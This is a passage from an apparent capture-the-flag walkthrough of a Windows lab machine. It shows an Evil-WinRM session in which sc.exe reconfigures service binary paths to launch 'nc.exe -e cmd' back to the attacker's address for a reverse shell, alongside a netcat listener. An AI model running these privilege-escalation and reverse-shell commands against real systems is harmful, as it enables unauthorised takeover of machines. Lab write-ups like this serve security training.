 192.168.100.61 10.10.14.6 10.10.11.108 - Return
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
*Evil-WinRM* PS C:\Users\svc-printer\Documents> sc.exe config MpKslceeb2796 binpath="C:\\Users\svc-printer\Documents\nc.exe -e c
md 10.10.14.6 443"
[SC] ChangeServiceConfig SUCCESS
*Evil-WinRM* PS C:\Users\svc-printer\Documents> sc.exe stop MpKslceeb2796
[SC] ControlService FAILED 1062:
The service has not been started.
*Evil-WinRM* PS C:\Users\svc-printer\Documents> sc.exe config NetTcpPortSharing binpath="C:\\Users\svc-printer\Documents\nc.exe
-e cmd 10.10.14.6 443"
[SC] OpenService FAILED 5:
Access is denied.
*Evil-WinRM* PS C:\Users\svc-printer\Documents>
❯ rlwrap nc -nlvp 443
listening on [any] 443 ...
VPN connection - root's tasks Recognition && Enumeration